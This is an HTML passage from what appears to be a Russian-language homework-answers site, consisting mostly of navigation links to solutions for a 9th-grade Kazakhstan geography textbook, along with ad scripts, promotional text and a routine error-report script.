          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-4/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-4/" class="">2</a>

                      
                                              <h3 class="tasks-head">37. Влияние антропогенных факторов на природные комплексы</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-5/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-5/" class="">2</a>

                      
                                      <h2 class="tasks-head">Раздел 4. Социальная география</h2>
                                    <h3 class="tasks-head">39. Национальный и религиозный состав населения Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-2/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-3/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-3/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-3/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-2/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-2/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10/" class="task-active">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13/" class="">13</a>

                      
                                              <h3 class="tasks-head">40-41. Миграция населения в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-6/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-6/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-3/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-4/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-4/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-4/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-3/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-3/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-2/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-2/" class="">10</a>

                      
                                              <h3 class="tasks-head">42. Количественный и качественный состав трудовых ресурсов в республике Казахстан</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-7/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-7/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-5/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-5/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-4/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-4/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-3/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-2/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-2/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-2/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-14/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-15/" class="">15</a>

                      
                                              <h3 class="tasks-head">43. Демографическая ситуация в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-8/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-8/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-4/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-6/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-5/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-5/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-3/" class="">11</a>

                      
                                              <h3 class="tasks-head">44-45. Населенные пункты в Казахстане. Ойконимы.</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-9/" class="">1</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-9/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-5/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-7/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-6/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-6/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-5/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-6/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-3/" class="">9</a>

                      
                                              <h3 class="tasks-head">46. Процесс урбанизации в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-10/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-10/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-6/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-8/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-7/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-7/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-6/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-7/" class="">8</a>

                      
                                              <h3 class="tasks-head">47. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-11/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-11/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-7/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-9/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-8/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-8/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-7/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-8/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-4/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-4/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-4/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-3/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-3/" class="">13</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-14-2/" class="">14</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-15-2/" class="">15</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-16/" class="">16</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-17/" class="">17</a>

                      
                                      <h2 class="tasks-head">Раздел 5. Экономическая география</h2>
                                    <h3 class="tasks-head">48. Природно-ресурсный потенциал Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-12/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-9/" class="">5</a>

                      
                                              <h3 class="tasks-head">49. Центры перерабатывающей промышленности в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-13/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-12/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-8/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-10/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-10/" class="">5</a>

                      
                                              <h3 class="tasks-head">50-51. Природопользование и устойчивое развитие</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-13/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-9/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-11/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-11/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-9/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-8/" class="">7</a>

                      
                                              <h3 class="tasks-head">52. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-14/" class="">1</a>

                      
                                              <h3 class="tasks-head">53. Процесс и направления научно-техническое революции</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-15/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-14/" class="">2</a>

                      
                                              <h3 class="tasks-head">54. Развитие человеческого капитала в Казахстане</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-16/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-15/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-10/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-12/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-12/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-10/" class="">6</a>

                      
                                              <h3 class="tasks-head">55. Индустриально-инновационное развитие Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-17/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-16/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-11/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-13/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-13/" class="">5</a>

                      
                                            
                  <div class="banner">
            <!-- MOB-3 -->
<div class="adfox_172651674933981701"></div>

<script>
    window.yaContextCb.push(()=>{
        Ya.adfoxCode.createAdaptive({
            ownerId: 332443,
            containerId: 'adfox_172478661506951701',
            params: {
                p1: 'ddthi',
                p2: 'gxnd'
            }
        }, ['tablet', 'phone'], {
            tabletWidth: 830,
            phoneWidth: 480,
            isAutoReloads: false
        })
    })
</script>
<script>
setInterval(function(){            
window.Ya.adfoxCode.reload('adfox_172478661506951701', {onlyIfWasVisible: true})
}, 30000);
</script>          </div>
                  
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-11/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-9/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-9/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-5/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-5/" class="">10</a>

                      
                                              <h3 class="tasks-head">56. Мои географические достижения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-18/" class="">1</a>

                      
                                              <h3 class="tasks-head">57-58. Отрасли хозяйства Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-19/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-17/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-12/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-14/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-14/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-12/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-10/" class="">7</a>

                      
                                              <h3 class="tasks-head">59-60. Специализация экономических районов Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-20/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-18/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-13/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-15/" class="">4</a>

                      
                                              <h3 class="tasks-head">61. Структура и тенденции развития мирового хозяйства</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-21/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-19/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-14/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-16/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-15/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-13/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-11/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-10/" class="">8</a>

                      
                                              <h3 class="tasks-head">62. Международные экономические отношения</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-22/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-20/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-15/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-17/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-16/" class="">5</a>

                      
                                              <h3 class="tasks-head">63. Место Казахстана в мировом хозяйстве</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-23/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-21/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-18/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-14/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-12/" class="">7</a>

                      
                                      <h2 class="tasks-head">Раздел 6. Страноведение</h2>
                                    <h3 class="tasks-head">65. Республика Казахстан в классификации стран мира по уровню развития</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-24/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-22/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-16/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-19/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-17/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-15/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-13/" class="">7</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-8-11/" class="">8</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-9-6/" class="">9</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-10-6/" class="">10</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-11-5/" class="">11</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-12-4/" class="">12</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-13-4/" class="">13</a>

                      
                                              <h3 class="tasks-head">66. Республика Казахстан в международных организациях</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-25/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-23/" class="">2</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-3-17/" class="">3</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-4-20/" class="">4</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-5-18/" class="">5</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-6-16/" class="">6</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-7-14/" class="">7</a>

                      
                                              <h3 class="tasks-head">67. Комплексная страноведческая характеристика Казахстана</h3>
                                    <h4 class="tasks-head">Вопросы</h4>
        
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-1-26/" class="">1</a>

                      
                                            
        
          <a href="https://otvetkz.com/9-class/geografija-chast-2-karatabanov-r-a-9-klass-2019/v309-2-24/" class="">2</a>

                      
           
                </div>
      </div>

      <div class="seo-text">
  <p>Добро пожаловать на сайт otvetkz.com, ты сделал верный выбор!</p>
  <p>Насыщенная программа обучения включает в себя множество дисциплин.
  Каждый новый урок несёт поток терминов, теорем, примеров. Уроки в классе,
  домашняя подготовка, дополнительные занятия, факультативы забирают много
  сил и времени у современного школьника. Порой, информация данная учителем,
  сложно воспринимается и не усваивается за сорок минут. Придя домой, ученик не
  может грамотно выполнить «домашку», чувствует себя глупо, снижается интерес к учёбе.
  В такие моменты пригодится специализированная литература, которую наша команда заботливо
  оставила для тебя.</p>
  <p>Тут собраны все решения и правильные ответы по самым сложным наукам: математика, алгебра
  и геометрия, физика и химия.</p>
  <p>Мы отмечаем полезные функции решебников:</p>
  <ul style="margin-left: 20px">
    <li>самопроверка, анализ своей работы на предмет ошибок, выявление пробелов в знаниях на начальной стадии</li>
    <li>подмога в выполнении сложный задач</li>
    <li>возможность родителей курировать образовательный процесс ребёнка, а также дать объяснение той или иной терминологии</li>
    <li>повышение самооценки и уверенности в себе, адаптация к школьному курсу, проявление конкурентной заинтересованности.</li>
  </ul>
  <p>Знание-сила, будь в этом уверен!</p>
  <p>"ГДЗ" - это не про бездумное списывание, это, в первую очередь,
  инструмент для увеличения успеваемости в школе, получения максимальной пользы
  и удовольствия из учебной деятельности. Пособие так же отлично подойдет для мам и пап,
  преподавателей и репетиторов.</p>
</div>
    </div>
  </div>
</section>

<script>

    let task = "География (Часть 2) Каратабанов Р.А. 9 класс 2019 Вопрос 2";
        imgSrc = document.querySelector('.task-img').src,
        taskId = "1770",
        bookId = '',
        regex = /.*books\/([^\/]+)/gm;
        errorMsg = '';
        console.log(imgSrc);
        console.log(bookId);
        bookId = regex.exec(imgSrc)[1];

    $('.task-error-first').click(function() {
        $('.task-error-first').hide();
        $('.task-error-send-btn').show();
        $('.task-error-input').show();
    });

    $('.task-error-send-btn').click(function() {
      $('.task-error-send-btn').hide();
      $('.task-error-input').hide();
      console.log($('.task-error-input').val());
      if($('.task-error-input').val()) {
        $('.task-error-msg-error').hide();
        errorMsg = $('.task-error-input').val();
        var http = new XMLHttpRequest();
        var url = `https://script.google.com/macros/s/AKfycbySN4vHMPszOBl3ePcUyQS7K_XG4oLu90l0gdTTqmU91nKip28JgewerfNlfgY6vTfSXw/exec?p1=id${bookId}_post${taskId}&p4=${errorMsg}&p2=${task}&p3=${location.href}`;
        http.open("GET", url, true);
        http.onreadystatechange = function() {
          $('.task-error').hide();
          $('.task-error-input').hide();
          $('.task-error-send').show();
          console.log('task-error-send');
        }
        http.send(null);
      } else {
        $('.task-error-msg-error').show();
      }
    });


</script>


<!-- InImage -->
 <!-- RTB R-A-1957325-6 -->
<script>
window.addEventListener("load", () => {
